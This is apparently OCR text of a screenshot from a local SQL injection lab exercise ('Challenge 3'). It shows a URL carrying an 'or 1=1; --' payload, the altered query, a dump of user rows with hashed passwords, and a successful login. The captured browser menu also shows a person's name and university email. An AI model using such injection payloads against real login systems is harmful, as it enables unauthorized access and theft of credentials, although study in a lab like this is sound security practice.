 localhost/auth.php?challenge=
localhost/auth.php?challenge=3&ord=or+1=1;+--
B
Hata
Query : SELECT * FROM users WHERE username=? AND password = ? or 1=1; --
Result: Array
(
[0] => stdClass Object
(
[id] => 1
[username] => jack
[password] => b12fa9e0823d6e577d5ead4ccd0dec73
)
[1] => stdClass Object
(
[id] => 2
[username] => admin
[password] => ba5e6b68c350df501eca750ce63f8a40
)
[2] => stdClass Object
(
[id] => 3
[username] => lord
[password] => 55ea03634fab8f48834c9baffd3597f3
)
[3] => stdClass Object
(
[id] => 4
[username] => alex
[password] => a31c4748ff39dad73365558e3318d20a
)
[4] => stdClass Object
(
[id] => 5
[username] => karen
[password] => acdcd874b0ff0ec52e22e1a8191048e3
)
)
Login successful! Welcome jack. Next Challenge
Challenge 3
Enter username and password:
ku.edu.tr
B
BILGEHAN SAHLAN
bsahlan21@ku.edu.tr
Senkronizasyon kapalı
Senkronizasyonu aç...
G Google Hesabınızı yönetin
Diğer profiller
B Bilgehan
Kişi 1
Misafir
Ekle